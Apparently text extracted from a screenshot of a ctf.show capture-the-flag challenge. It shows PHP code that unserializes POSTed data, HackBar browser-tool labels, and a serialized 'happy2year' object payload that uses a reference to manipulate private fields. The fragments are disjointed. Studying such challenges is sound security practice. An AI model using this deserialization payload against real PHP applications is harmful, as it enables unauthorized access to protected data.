 $key = $_POST['key'];
$obj = unserialize($data);
if($obj){
$secret = $obj->getSecret($key);
print("你提交的key是".$key."\n生成的secret是".$secret);
} 你提交的key是1 生成的secret是
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a3892109-2afd-451a-8f04-728db7f6292c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O:10:"happy2year":2:
{s:18:"%00happy2year%00secret";N;s:15:"%00happy2year%00key";r:1;}&key=1
Name
Value
sec-ch-ua
"Chromium";v="140", "Not=A?Brand"
Name
Value